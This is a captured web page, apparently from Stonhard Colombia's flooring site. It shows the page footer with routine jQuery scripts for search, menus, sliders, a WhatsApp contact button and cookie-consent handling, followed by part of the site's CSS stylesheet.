			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="C&#243;digo Postal">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.youtube.com/watch?v=nUwvVMJeWsk&amp;t=39s" target="_blank"><img src="/media/7144/banner-sm-100-years-whats-02.png" alt="banner SM 100 years WHATS-02.png"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.stonhard.com.mx/politica-de-privacidad/'>Politica de privacidad</a></li>
						<li><a href='https://www.stonhard.com.mx/terminos-de-uso/'> T&#233;rminos de Uso</a></li>
						<li><a href=''>Trabaja con nosotros</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Configuración de cookies</a></li>

<style>
.tay
{
display : none;
}

#crpPod {
    display: none;
}

#pods ul li {
    float: right !important;
   
}

.productFinderIndustry
{
 display: none;

}
</style>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Otras marcas de Stonhard</span></span></p></p><br>
				 <ul>
						<li><a href= "http://www.expanko.com"><img src="/media/1706/footer_2.png" alt="footer_2.png"/></a></li>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.com.co/resultados-de-la-busqueda/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.com.co/resultados-de-la-busqueda/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	
	
		
	
	
	<div>

<a href="https://web.whatsapp.com/send?l=es&amp;phone=(+57)3166949157&amp;text=Gracias. Requiero información sobre los pisos epóxicos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hidemobile" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>

<a href="https://wa.me/+573166949157/?text=Gracias. Requiero información sobre los pisos epóxicos Stonhard" class="whatsapp_1 float float-right float-floatingButtonCenter hideweb" style="background-color: #21ba3a;" target="_blank">
                    <i class="whatsapp_1 fa fa-whatsapp whatsapp "></i>
                </a>

</div>
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   <script type="text/plain" class="optanon-category-C0004">
_linkedin_partner_id = "5935548";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/plain" class="optanon-category-C0004">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5935548&fmt=gif" />
</noscript>
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.com.co/css/style.css
body_size: 92412
content:
@charset "UTF-8";


.installgdpr p {
		color: black !important;
	}

.chevron {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(180deg);
  transition: transform 1000ms;
}

.chevronInvert {
  position: absolute;
  bottom: 20px;
  left: calc(50% - 15px);
  transform-origin: 50%;
  transform: rotate(0deg);
  transition: transform 1000ms;
}
.collapsible-header.expanded .chevron {
  transform: rotate(0deg);
}

	.centertitlefixchevron {
    font-size: 1.3rem;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
    position: absolute;
    top: 15px;
    left: 0;
    bottom: 0;
    right: 0;
}
	
	.collapsible-header.chevronnew{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
}

.chevronnew.cheaters{
    font-weight: 600 !important;
    position: relative;
    /* left: 50%; */
    cursor: pointer;
    vertical-align: middle;
    -webkit-tap-highlight-color: transparent;
    line-height: 1.5;
    padding: 2rem;
    background-color: #fff;
    border-bottom: 1px solid #D9D9D9;
}
	
	@media (max-width:600px){
		.collapsible-header.chevronnew{
    padding: 2.5rem;
}
	}


.installForm {
	background-size: cover;
	background-repeat:
	no-repeat;height: auto;
	}
	

	.titleinstall2 {
    font-size: 45px;
    position: absolute;
    color: #000;
    text-transform: uppercase;
    font-weight: normal;
    text-align: center;
    font-family: 'PT Sans Narrow', sans-serif;
}
	
	section.part3 {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    min-height: 700px;
    background-position: center top;
}
	
	
	@media (max-width:900px){
		.titleinstall2 {
    font-size: 2.1rem;
	}
		
		section.part3 {
    min-height: 300px;
}
	}
	
	@media (max-width:600px){
	}

		
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
	margin-top: 15px;
}
	
	button3new {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: 200px;
    display: inline-block;
}
	
	label2 {
    font-size: 1rem;
    color: #000;
}
	input.carform {
    height: 2.5rem !important;
    background-color: #ffffffff !important;
	border-bottom: 1px solid #9e9e9e !important;
    font-size: 1rem !important;
    margin: 0 0 5px 0 !important;
}
	
	[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    opacity: 100;
    pointer-events: none;
}

  input.largercheck {
        transform : scale(1.5);
      }

label.label22 {
	font-size: 1rem;
	color: #000;
	text-transform: uppercase;
	padding-right: 35px;
	margin-left: 30px;
	padding-left: 0px;
}

#titleInstall p {
	font-size: 45px;
	position: absolute;
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	text-align: center;
	font-family: 'PT Sans Narrow', sans-serif;
}

#checkboxesInstaller label {
	font-size: 1rem;
	color: #000;
	
	padding-right: 35px;
	
}


#csCheckboxesInstaller label {
    color: #000;
}

#boCheckboxesInstaller label {
    color: #000;
}

#insCheckboxesInstaller label {
    color: #000;
}


#checkboxesInstaller input {
	transform: scale(1.5);
	margin: 3px;
}
	
	@media (max-width:900px){
		
	}
	
	@media (max-width:600px){
	}



	img.careerphotos {
    width: 100%;
}

	.blubandtext{
		color:#fff;
		display:inline-block;
	}
	
	.fontlist {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    text-transform: uppercase;
	padding: 10px 0px;
	color:#fff;
		
}

.fontlistContact {
    font-weight: 600;
    font-size: 1.3rem;
    font-weight: bold;
    padding: 10px 0px;
    color: #000;
}


	.moveinstall{
	position: absolute;
	bottom: 25px;
    left: 40px;
	width: 100%;
	z-index: 99;
	}
	
.install {
    font-size: 45px;
    color: #000;
	text-align:left;
    text-transform: uppercase;
    font-weight: normal;
    font-family: 'PT Sans Narrow', sans-serif;
	display: inline-block;
}
	.bluband {
    background-color: #003e57;
    margin-bottom: 15px;
	    padding: 15px;
}
	
	#headerPopup{
  width:75%;
  margin:0 auto;
}

#headerPopup iframe{
  width:100%;
  margin:0 auto;
}
	
	.careerbuttonimage {
        min-width: 190px;
    margin-bottom: 0px;
    display: inline-block;
    margin-left: 15px;
	vertical-align: top;
}
	
@media (max-width:1090px){
	.install {
    font-size: 40px;
}
	}
	
	
	@media (max-width:900px){
			.moveinstall {
    left: 0px;
	bottom:0px;
    width: 100%;
	position:relative;
}	
		
		.install {
    font-size: 40px;
	text-align:center;
	display: block;
	}
		
	.careerbuttonimage {
    width: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
}
		
		img.careerphotos {
    width: 100%;
	min-height:250px;
}
		
		
	}
	
	@media (max-width:600px){
		
	
	}


.additionalLink {
	font-size: 16px;
	width:200px;
	max-width:200px;
	height:240px;
	max-height:240px;
	margin-top:40px; 
}

button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    min-width: auto;
	display:inline-block;
}

.boxedLinks{
	border: 1px solid #DEDADA;
}

.desktop2{
	display:block;
}
		
.leftspacer{
	padding-left:20px;
}

@media (max-width:992px){

	.desktop2{
		display:block;
	}
}
		
@media (max-width:600px){
	.desktop2{
		display:none;
	}
	.leftspacer{
		padding-left:0px;
	}
		
}

.pageAnchor {
	
	}

.pageAnchor:target {
	padding-top: 138px;
}
	

.systemSelector {
	color: #0099D8;
}

.systemSelector:hover {
	cursor:pointer;
}

.systemSelected {
	background-color: #0099D8;
}

.systemSelected a {
	color: #fff !important;
}

.sidefont {
	line-height: 110%;
	font-size: 20px;
	font-weight: 400;
}

.sidefont2 {
	font-size: 18px;
	font-weight: 600;
}

.centertitlefix {
	font-size: 1.3rem;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}

img.newphoto {
	width: 100%;
}


button3new, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
	background-color: #0099D8;
	color: #fff !important;
	border: 0px;
	font-size: 1em;
	text-transform: none;
	padding: 9px 20px 9px 20px;
	border-radius: 2px;
	margin-top: 10px;
	text-decoration: none !important;
	min-width: auto;
	display: inline-block;
}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
	-webkit-box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
	box-shadow: 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0 rgb(0 0 0 / 0%), 0 0px 0px 0px rgb(0 0 0 / 0%) !important;
}

.collapsible {
	border-top: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	margin: 0.5rem 0 1rem 0;
}

.collapsible-body {
	display: none;
	box-sizing: border-box;
	padding: 2rem;
	border-bottom: 1px solid #D9D9D9
}

.collapsible-header {
	font-weight: 600 !important;
	display: flex;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	line-height: 1.5;
	padding: 1rem;
	background-color: #fff;
}

.blackfont {
	color: #000 !important;
	display: inline;
}

.nopad {
	padding: 0px !important;
	margin: 0px !important;
}

#case-studies .filter .dd {
	min-width: 250px;
	width: 50% !important;
}


.prod_bottom {
	clear: both;
}

div#ddlCases_msdd {
	margin-bottom: 30px;
}

.righty {
	float: right !important;
}

.relatedspace {
	padding-bottom: 80px;
}

.relatedspace2 {
	padding-bottom: 40px;
}

.borderblog {
	border: 1px solid #DEDADA;
	overflow: hidden;
	align-items: center;
	padding: 0px 0px 0px 0px;
	margin: 5px;
}

.matchmargins2 {
	width: 100%;
	margin-top: 40px;
}

.bluete {
	font-size: 1.5rem;
	color: #0099D8;
	text-transform: uppercase;
	font-weight: normal;
}

.col.s12.m8.l8.stonkleen {
	padding-left: 35px;
}

.col.s12.m8.l8.stonkleen2 {
	padding-right: 35px;
}

.col.s12.m4.l4.stonkleen {
	padding-left: 35px;
}

.col.s12.m4.l.stonkleen2 {
	padding-right: 35px;
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	display: inline-block;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-webkit-font-feature-settings: 'liga';
	-webkit-font-smoothing: antialiased;
}

.material-icons {
	font-size: 60px !important;
	color: #0099D8;
}

.centerimg {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	padding-bottom: 10px;
}

.desktop {
	display: block;
}

.mobile {
	display: none;
}

@media (max-width:992px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}
}

@media (max-width:600px) {
	.desktop {
		display: none;
	}

	.mobile {
		display: block;
	}

	.col.s12.m8.l8.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m8.l8.stonkleen2 {
		padding-right: 0px;
	}

	.col.s12.m4.l4.stonkleen {
		padding-left: 0px;
	}

	.col.s12.m4.l4.stonkleen2 {
		padding-right: 0px;
	}
}

.cropped1 {
    width: 100%;
    height: 260px;
    overflow: hidden;
    object-fit: cover;
}
			
.text-block {
    position: absolute;
    bottom: 0px;
    right: 0px;
    height: 100%;
    background-color: rgb(22, 42, 84, .8);
    color: white;
    padding-left: 20px;
    padding-right: 20px;
		padding-top:20px;
    width: 70%;
}
			
.titlevisual {
    font-size: 45px;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
	text-align:center;
	font-family: 'PT Sans Narrow', sans-serif;
}
			
						
.textvisual {
    font-size: 1.3rem;
    color: #fff;
    font-weight: normal;
	text-align:center;
}
			
			
			
@media screen and (max-width: 900px) {
	
	.textvisual {
		font-size: 1rem;
		color: #fff;
		font-weight: normal;
		text-align:center;
	}
		
	.titlevisual {
		font-size: 2.1rem;
		color: #fff;
		text-transform: uppercase;
		font-weight: normal;
		text-align:center;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	
	.text-block {
		position: absolute;
		bottom: 0px;
		right: 0px;
		height: 70%;
		background-color: rgb(22, 42, 84, .8);
		color: white;
		padding-left: 20px;
		padding-right: 20px;
		width: 100%;
	}
}

.marketModalThumbnail{		
	height: 150px;
	margin-top: 15px;
	margin-left: 75px;
}

.marketModalThumbnail:hover {		
	cursor: pointer;
}

.sticky .headnav ul {
    /* margin-top: 0px; */
    /* transition-property: margin; */
    /* transition-duration: 0.3s; */
}

/*.sticky #logo {
    opacity: 0;
    transition-property: all;
    transition-duration: 0.8s;
    margin-top: -300px;
}

.sticky #logoAdjustment {
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.8s;
}*/

#logoAdjustment {
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.8s;
    float:left;
    width:200px;
    position:absolute;
    left:0px;
    display:none;
}

/* CSS Document */

.centertitlefix{
	font-size:1.3rem;
	text-align: center;
	font-weight:  bold;
	text-transform: uppercase;
	margin-bottom: 20px;
}


.slick-prev:before, .slick-next:before {display:none;}

.slick-prev, .slick-next {
    padding:30px 20px 30px 20px !important;
    background-repeat: no-repeat !important;
    background-position:center !important;
    background-size:100% !important;
    top:40% !important;
    }

    .slick-prev {

    background-image: url(/media/5559/previous.png) !important;
    }

    .slick-next {
        background-image: url(/media/5560/next.png) !important;
        
    }

.testHeadline.center {
    padding: 20px;
}

#testimonials {
    padding-bottom: 20px;
}

.testText {
	font-size: 14px;
  display: flex !important;
  justify-content: center;
  align-items: center; 
	}

.personName {
    font-weight: bold;
    font-size: 16px;
	
}

.slick-slide {
  margin: 0 5px !important;
}


.slick-list {
  margin: 0 -5px !important;
}

.format {
    background-color: #E6E6E6;
    height: 300px !important;
}

.format span {
	padding: 10px;
	display: block;
	}

#testimonials img {
    width: 6%;
    margin: 0 auto;
}

#testimonials div {
    text-align: center;
	font-size: 14px;
}

.testVertAlign {
	
  display: flex !important;
  justify-content: center;
  align-items: center;
	}



.thePopUpBox h1 {font-size:2.5em !important;}

.thePopUpBox h2 {font-size: 1.8em !important;}

.leftColumn .slick-list {
    float: left;
    z-index: 1;
}


.constFixie img {
	width: 100%;
	}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}


.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
